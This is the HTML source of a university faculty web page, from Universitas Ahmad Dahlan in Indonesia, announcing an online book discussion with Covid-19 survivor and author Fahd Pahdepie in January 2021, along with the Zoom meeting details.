<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan RSS2 Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="pingback" href="https://fai.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fai.uad.ac.id/wp-content/themes/fai/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/09/favicon.png" type="image/png">
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pengumuman a {
z-index: 1;
}
.pengumuman a:before {
content: ”;
background: #000 url(https://fai.uad.ac.id/wp-content/uploads/2023/02/calendar-fai.png) no-repeat center center;
position: absolute;
top: 0;
left: 0;
right:0;
bottom:0;
background-size:cover;
}
/* Hero image min height*/
.av-magazine-hero .pengumuman {
  min-height:200px;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: FAI UAD
Version: 4.5.5
Installed: fai
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:12-PLA:8
WP:6.5.4
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:7
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116154090-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116154090-2');
</script>


</head>




<body id="top" class="post-template-default single single-post postid-8819 single-format-standard  rtl_columns stretched open_sans_condensed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_8819'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7814"><a target="_blank" rel="noopener" href="https://elearning.uad.ac.id/">LOGIN E-LEARNING</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059"><a href="https://portal.uad.ac.id/dashboard">PORTAL UAD</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/en.png" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="id" class="gt-current-lang"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/id.png" width="16" height="16" alt="id" loading="lazy"></a></li></li></ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fai.uad.ac.id/'><img height='100' width='300' src='https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png' alt='Fakultas Agama Islam Universitas Ahmad Dahlan' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/selayang-pandang/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sambutan Dekan</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/visi-misi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Visi dan Misi</span></a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/tujuandanmutu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sasaran Mutu</span></a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Studi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Sarjana (S1)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bsa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa &#038; Sastra Arab</span></a></li>
			<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://ilha.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ilmu Hadis</span></a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
			<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://pbs.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Perbankan Syariah</span></a></li>
		</ul>
</li>
		<li id="menu-item-8697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Magister (S2)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://mpai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
		</ul>
</li>
		<li id="menu-item-15210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Doktor (S3)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://studi-islam.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Studi Islam</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pengurus/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pengurus</span></a></li>
	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/akreditasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Akreditasi Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-12310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SDM</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/dosenstaf-fai/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dosen</span></a></li>
		<li id="menu-item-12313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/tenaga-kependidikan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
		<li id="menu-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/laboran/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboran</span></a></li>
	</ul>
</li>
	<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/laboratorium/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboratorium</span></a></li>
	<li id="menu-item-12563" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/file/d/1C1pCdFiUWqMMmTBonLKeSrhZ-cT5n7OW/view?usp=sharing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pedoman Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-16517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://fai.uad.ac.id/?page_id=16518&amp;preview=true" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIC LECTURE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIKASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasi-dosen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Publikasi Dosen</span></a></li>
	<li id="menu-item-15930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasinew/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Jurnal</span></a></li>
</ul>
</li>
<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://fai.uad.ac.id/layanan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LAYANAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://fai.uad.ac.id/kerjasama-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KERJASAMA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-15945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Reguler</span></a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program RPL</span></a></li>
	<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Fast Talenta</span></a></li>
</ul>
</li>
<li id="menu-item-15944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MUHAMMADIYAH CORNER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-16002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program AIK FAI</span></a></li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kiprah Persyarikatan</span></a></li>
</ul>
</li>
<li id="menu-item-12311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INFORMASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/fai-dalam-angka/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAI dalam Angka</span></a></li>
	<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pmb-fai-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Info Mahasiswa Baru</span></a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Karir</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bimawa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mahasiswa</span></a></li>
		<li id="menu-item-8742" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://uad.ac.id/id/alumni/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni</span></a></li>
	</ul>
</li>
	<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/unduh-dokumen-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Unduh</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://fai.uad.ac.id/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-8819 post-loop-1 post-parity-odd post-entry-last single-big  post-8819 post type-post status-publish format-standard hentry category-pengumuman-fakultas tag-fai-uad tag-uad'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/' rel='bookmark' title='Permanent Link: Info Kegiatan: Diskusi Buku Saya (Akan) Sembuh Bersama Fahd Pahdepie'>Info Kegiatan: Diskusi Buku Saya (Akan) Sembuh Bersama Fahd Pahdepie			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >23 January 2021</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://fai.uad.ac.id/category/pengumuman-fakultas/" rel="tag">Pengumuman Fakultas</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://fai.uad.ac.id/author/nik-salsabiila/" title="Posts by niksalsabiila" rel="author">niksalsabiila</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div style="font-family: Tahoma; font-size: 13px;">
<p class="h1-title" style="text-align: justify;"><span style="font-weight: 400;"><strong>Yogyakarta, FAI TERKINI – </strong>Diinformasikan kepada seluruh sivitas akademika di lingkungan Fakultas Agama Islam (FAI) UAD untuk mengikuti kajian rutin yang diselenggarakan oleh Pesantren Covid Muhammadiyah di bawah komando Muhammadiyah Covid-19 Command Center (MCCC) dengan tema: Diskusi Buku berjudul &#8220;Saya (Akan) Sembuh&#8221; karya seorang penulis sekaligus penyintas Covid-19 Fahd Pahdepie. Kegiatan tersebut akan diselenggarakan secara daring pada:</span></p>
<ul>
<li>Hatri/Tanggal : Senin, 25 Januari 2021</li>
<li>Waktu: Jam 19.45 &#8211; selesai</li>
<li>Tempat: Via Zoom Meeting  (Meeting ID: 813 0747 5663, Passcode: MWYCOVID25)</li>
</ul>
<p>Diharapkan seluruh sivitas akademika di FAI UAD dapat mengikuti kegiatan tersebut agar bertambah pengetahuan serta wawasan keilmuan mengenai penyintas Covid-19.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8821" src="https://fai.uad.ac.id/wp-content/uploads/2021/01/141408530_260810048728335_4893946066429669126_n.jpg" alt="" width="1080" height="1080" /></p>
</div>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://fai.uad.ac.id/tag/fai-uad/" rel="tag">Berita Fakultas</a>, <a href="https://fai.uad.ac.id/tag/uad/" rel="tag">Berita Universitas</a></span></span></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>niksalsabiila</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>niksalsabiila</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2021-01-23T14:22:38+07:00" >2021-01-23 14:22:38</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-02-17 09:47:30</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Info Kegiatan: Diskusi Buku Saya (Akan) Sembuh Bersama Fahd Pahdepie</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-full'><h5 class='related_title'>You might also like</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/info-admisi-pengajuan-pengesahan-online/' class='relThumWrap noLightbox' title='Info Admisi: Pengajuan Pengesahan Online'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'><img width="180" height="108" src="https://fai.uad.ac.id/wp-content/uploads/2020/07/SELAMAT-1-e1594387893589.png" class="attachment-square size-square wp-post-image" alt="" title="SELAMAT (1)" decoding="async" loading="lazy" /></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Info Admisi: Pengajuan Pengesahan Online</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/115-mahasiswa-fai-mengikuti-pelepasan-wisuda-fai-periode-maret-2021/' class='relThumWrap noLightbox' title='115 Mahasiswa FAI Mengikuti Pelepasan Wisuda FAI Periode Maret 2021'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'><img width="180" height="108" src="https://fai.uad.ac.id/wp-content/uploads/2020/07/SELAMAT-1-e1594387893589.png" class="attachment-square size-square wp-post-image" alt="" title="SELAMAT (1)" decoding="async" loading="lazy" /></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>115 Mahasiswa FAI Mengikuti Pelepasan Wisuda FAI Periode Maret 2021</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/perdana-kepala-lab-fai-adakan-koordinasi-dengan-fakultas-pasca-diangkat/' class='relThumWrap noLightbox' title='PERDANA! KEPALA LAB FAI ADAKAN KOORDINASI DENGAN FAKULTAS PASCA DIANGKAT'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://fai.uad.ac.id/wp-content/uploads/2023/01/koordinasi-kalab-FAI-yang-baru-180x180.png" class="attachment-square size-square wp-post-image" alt="" title="koordinasi kalab FAI yang baru" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2023/01/koordinasi-kalab-FAI-yang-baru-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2023/01/koordinasi-kalab-FAI-yang-baru-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2023/01/koordinasi-kalab-FAI-yang-baru-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2023/01/koordinasi-kalab-FAI-yang-baru-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2023/01/koordinasi-kalab-FAI-yang-baru-450x450.png 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>PERDANA! KEPALA LAB FAI ADAKAN KOORDINASI DENGAN FAKULTAS PASCA DIANGKAT</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/7408-2/' class='relThumWrap noLightbox' title='HMPS ILHA Launching Virtual Mumtash V'>
	<span class='related_image_wrap' ><img width="180" height="98" src="https://fai.uad.ac.id/wp-content/uploads/2020/08/Gambar1-1-e1597379518838.png" class="attachment-square size-square wp-post-image" alt="" title="Gambar1" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/08/Gambar1-1-e1597379518838.png 391w, https://fai.uad.ac.id/wp-content/uploads/2020/08/Gambar1-1-e1597379518838-300x163.png 300w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>HMPS ILHA Launching Virtual Mumtash V</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/fai-uad-menyemarakan-uad-fair-2024-dengan-stand-promosi-dan-games-seru/' class='relThumWrap noLightbox' title='FAI UAD Menyemarakan UAD FAIR 2024 Dengan Stand Promosi dan Games Seru'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://fai.uad.ac.id/wp-content/uploads/2024/07/frame-kuliah-SEMARAK-uad-fair-1-180x180.png" class="attachment-square size-square wp-post-image" alt="" title="frame kuliah SEMARAK uad fair" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2024/07/frame-kuliah-SEMARAK-uad-fair-1-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2024/07/frame-kuliah-SEMARAK-uad-fair-1-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2024/07/frame-kuliah-SEMARAK-uad-fair-1-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2024/07/frame-kuliah-SEMARAK-uad-fair-1-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2024/07/frame-kuliah-SEMARAK-uad-fair-1-450x450.png 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>FAI UAD Menyemarakan UAD FAIR 2024 Dengan Stand Promosi dan Games Seru</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/selamat-mahasiswa-fai-uad-penerima-beasiswa-prestasi-akademik-2019-2020/' class='relThumWrap noLightbox' title='Mahasiswa Penerima Beasiswa Prestasi 2019/2020'>
	<span class='related_image_wrap' ><img width="180" height="108" src="https://fai.uad.ac.id/wp-content/uploads/2020/07/SELAMAT-1-e1594387893589.png" class="attachment-square size-square wp-post-image" alt="" title="SELAMAT (1)" decoding="async" loading="lazy" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Mahasiswa Penerima Beasiswa Prestasi 2019/2020</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-6" class="widget clearfix widget_search"><h3 class="widgettitle">Search</h3>

<form action="https://fai.uad.ac.id/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
